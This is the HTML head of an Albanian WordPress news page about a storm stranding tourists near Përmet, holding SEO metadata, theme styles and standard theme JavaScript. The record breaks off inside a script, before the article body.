

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/
body_size: 48708
content:
<!doctype html >
<html lang="sq">
<head>
    <meta charset="UTF-8" />
    <title>Përmeti mbetet Përmet! Turistët bllokohen në mes të rrugës nga stuhia, shikoni çfarë bëjnë banorët - S&#039;ka Problem</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://skaproblem.al/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://skaproblem.al/wp-content/uploads/2022/01/favicon-skaproblem.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Përmeti mbetet Përmet! Turistët bllokohen në mes të rrugës nga stuhia, shikoni çfarë bëjnë banorët - S&#039;ka Problem</title>
	<link rel="canonical" href="https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/" />
	<meta property="og:locale" content="sq_AL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Përmeti mbetet Përmet! Turistët bllokohen në mes të rrugës nga stuhia, shikoni çfarë bëjnë banorët - S&#039;ka Problem" />
	<meta property="og:description" content="Një stuhi e fortë ka goditur zonën e Përmetit dhe fshatrat natën mes të shtunës dhe të dielës. Era e fortë ka rrëzuar pemë dhe gurë në afërsi të fshatit Leusë, pak minuta larg qytetit. Zona është shumë e vizituar nga turistë të huaj, që vijnë tashmë edhe gjatë dimrit të tërhequr nga bukuria mahnitëse [&hellip;]" />
	<meta property="og:url" content="https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/" />
	<meta property="og:site_name" content="S&#039;ka Problem" />
	<meta property="article:published_time" content="2024-02-12T08:25:06+00:00" />
	<meta property="og:image" content="https://skaproblem.al/wp-content/uploads/2024/02/pr.png" />
	<meta property="og:image:width" content="1205" />
	<meta property="og:image:height" content="591" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="bledar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="bledar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minutë" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/","url":"https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/","name":"Përmeti mbetet Përmet! Turistët bllokohen në mes të rrugës nga stuhia, shikoni çfarë bëjnë banorët - S&#039;ka Problem","isPartOf":{"@id":"https://skaproblem.al/#website"},"primaryImageOfPage":{"@id":"https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/#primaryimage"},"image":{"@id":"https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/#primaryimage"},"thumbnailUrl":"https://skaproblem.al/wp-content/uploads/2024/02/pr.png","datePublished":"2024-02-12T08:25:06+00:00","author":{"@id":"https://skaproblem.al/#/schema/person/14396a25f85ddea553e0a5763e136aea"},"breadcrumb":{"@id":"https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/#breadcrumb"},"inLanguage":"sq","potentialAction":[{"@type":"ReadAction","target":["https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/"]}]},{"@type":"ImageObject","inLanguage":"sq","@id":"https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/#primaryimage","url":"https://skaproblem.al/wp-content/uploads/2024/02/pr.png","contentUrl":"https://skaproblem.al/wp-content/uploads/2024/02/pr.png","width":1205,"height":591},{"@type":"BreadcrumbList","@id":"https://skaproblem.al/permeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skaproblem.al/"},{"@type":"ListItem","position":2,"name":"Përmeti mbetet Përmet! Turistët bllokohen në mes të rrugës nga stuhia, shikoni çfarë bëjnë banorët"}]},{"@type":"WebSite","@id":"https://skaproblem.al/#website","url":"https://skaproblem.al/","name":"S&#039;ka Problem","description":"Portali më i ri në qytet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaproblem.al/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sq"},{"@type":"Person","@id":"https://skaproblem.al/#/schema/person/14396a25f85ddea553e0a5763e136aea","name":"bledar","image":{"@type":"ImageObject","inLanguage":"sq","@id":"https://skaproblem.al/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e940d6266367d5fde9f6e3d8919e3d812584d6d618250f147c5878eab8d8ae93?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e940d6266367d5fde9f6e3d8919e3d812584d6d618250f147c5878eab8d8ae93?s=96&d=mm&r=g","caption":"bledar"},"url":"https://skaproblem.al/author/bledar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="S&#039;ka Problem &raquo; Prurje" href="https://skaproblem.al/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaproblem.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaproblem.al%2Fpermeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaproblem.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaproblem.al%2Fpermeti-mbetet-permet-turistet-bllokohen-ne-mes-te-rruges-nga-stuhia-shikoni-cfare-bejne-banoret%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='prettyphotocss-css' href='https://skaproblem.al/wp-content/plugins/awesome-wp-image-gallery/css/prettyPhoto.css?ver=030f38612a9eaeacc329a5f5cfb39375' type='text/css' media='all' />
<link rel='stylesheet' id='image-gallery-css' href='https://skaproblem.al/wp-content/plugins/awesome-wp-image-gallery/css/image-gallery.css?ver=030f38612a9eaeacc329a5f5cfb39375' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://skaproblem.al/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C600%2C700%2C500%7COswald%3A600%2C500%2C400%7CMontserrat%3A400%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://skaproblem.al/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://skaproblem.al/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://skaproblem.al/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://skaproblem.al/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://skaproblem.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/awesome-wp-image-gallery/js/jquery.prettyPhoto.js?ver=030f38612a9eaeacc329a5f5cfb39375" id="prettyphotojs-js"></script>
<script type="text/javascript" src="https://skaproblem.al/wp-content/plugins/awesome-wp-image-gallery/js/pretiphoto.js?ver=030f38612a9eaeacc329a5f5cfb39375" id="customjs-js"></script>
<link rel="https://api.w.org/" href="https://skaproblem.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaproblem.al/wp-json/wp/v2/posts/37111" /><meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/skaproblem.al\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/skaproblem.al\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/skaproblem.al\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="769fc960fd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
